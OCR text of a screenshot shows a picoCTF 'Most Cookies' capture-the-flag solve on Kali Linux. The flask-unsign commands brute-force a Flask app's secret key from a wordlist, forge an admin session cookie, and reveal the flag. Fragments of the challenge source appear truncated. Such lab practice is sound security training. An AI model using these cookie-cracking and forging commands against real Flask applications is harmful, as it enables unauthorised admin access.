 File Machine View Input Devices Help
1 2 3 4
picoCTF - picoGym Challe
Problem loading page
jwt decode - Buscar con G
https://play.picoctf.org/practice?page=1&search=Most Cookies
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
jonathanreyes@kali: ~
File Actions Edit View Help
┌──(jonathanreyes㉿kali)-[~]
└─$ flask-unsign -u "http://mercury.picoctf.net:53700" --wordlist cookie.txt
usage: flask-unsign [-h] [-d] [-u] [-s] [-l] [-c [COOKIE]] [--secret SECRET] [--salt SALT] [--wordlist WORDLIST] [-
[-U USER_AGENT] [-q] [-C CHUNK_SIZE] [-v]
flask-unsign: error: unrecognized arguments: http://mercury.picoctf.net:53700
┌──(jonathanreyes㉿kali)-[~]
└─$ flask-unsign -u --server "http://mercury.picoctf.net:53700" --wordlist cookie.txt
[*] Server returned HTTP 302 (FOUND)
[+] Successfully obtained session cookie: eyJ2ZXJ5X2F1dGgiOiJibGFuayJ9.Z-hIJA.joCamvYU1j2TLmwpGWBvTK993jg
[*] Session decodes to: {'very_auth': 'blank'}
[*] Starting brute-forcer with 8 threads..
[+] Found secret key after 28 attemptscadamia
'peanut butter'
┌──(jonathanreyes㉿kali)-[~]
└─$ flask-unsign -s --cookie "{'very_auth': 'admin'}" -S peanut butter
usage: flask-unsign [-h] [-d] [-u] [-s] [-l] [-c [COOKIE]] [--secret SECRET] [--salt SALT] [--wordlist WORDLIST] [-
[-U USER_AGENT] [-q] [-C CHUNK_SIZE] [-v]
flask-unsign: error: unrecognized arguments: butter
┌──(jonathanreyes㉿kali)-[~]
└─$ flask-unsign -s -c "{'very_auth': 'admin'}" -S peanut butter
usage: flask-unsign [-h] [-d] [-u] [-s] [-l] [-c [COOKIE]] [--secret SECRET] [--salt SALT] [--wordlist WORDLIST] [-
[-U USER_AGENT] [-q] [-C CHUNK_SIZE] [-v]
flask-unsign: error: unrecognized arguments: butter
┌──(jonathanreyes㉿kali)-[~]
└─$ flask-unsign -s -c "{'very_auth': 'admin'}" -S "peanut butter"
eyJ2ZXJ5X2F1dGgiOiJhZG1pbiJ9.Z-hIsw._zXtB8VioGmhBUUK08DrDazh1w8
┌──(jonathanreyes㉿kali)-[~]
└─$
File Edit Search
1 from flask impor
2 import random
3 app = Flask(__na
4 flag_value = ope
5 title = "Most Co
6 cookie_names = [
"whoopie pie", "
"pinwheel", "waf
"black and white
7 app.secret_key =
8
9 @app.route("/")
10 def main():
11 if sessi
12
13
14
15
16
17 else:
18
19
20
21
22 @app.route("/sea
23 def search():
24 if "name
25
26
27
28 else:
29
30
31
32
33
34
35
Not secure mercury.picoctf.net:53700/dis...
1
Most Cookies
Rese
Flag:
picoCTF{pwn_4ll_th3_cook1E5_3646b931}
© PicoCTF